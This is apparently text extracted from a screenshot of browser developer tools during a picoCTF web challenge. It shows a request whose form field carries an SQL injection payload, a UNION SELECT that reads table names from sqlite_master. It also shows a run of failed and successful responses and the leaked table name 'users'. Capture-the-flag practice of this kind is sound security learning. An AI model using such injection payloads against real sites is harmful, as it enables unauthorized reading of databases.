 New Request Search Blocking
Accept-Encoding gzip, deflate
Referer http://saturn.picoctf.net:64517/welcome.php
Content-Length 93
Origin http://saturn.picoctf.net:64517
Connection keep-alive
Cookie PHPSESSID=cgts9p9pgqg3ejq6014l95lrj9
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
Pragma no-cache
Cache-Control no-cache
name value
Body
rch=' union select (SELECT tbl_name FROM sqlite_master WHERE type='table'), 'ez2', 'ez3'--
Clear Send
Status M... D... File Ini... Ty... Tr... Size
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.51 kB
500 P... ... welc N... ht... 1.... 1.40 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.52 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.52 kB
500 P... ... welc N... ht... 1.... 1.40 kB
500 P... ... welc N... ht... 1.... 1.40 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.52 kB
200 P... ... welc N... ht... 1.... 1.52 kB
500 P... ... welc N... ht... 1.... 1.40 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.53 kB
500 P... ... welc N... ht... 1.... 1.40 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.53 kB
500 P... ... welc N... ht... 1.... 1.40 kB
200 P... ... welc N... ht... 1.... 1.52 kB
35 requests 204.04 kB / 213.20 kB transferred
Headers Cookies Request Response Timings Stack Trace
HTML
Welcome
Log Out
Search Office
City Search
City Address Phone
users ez2 ez3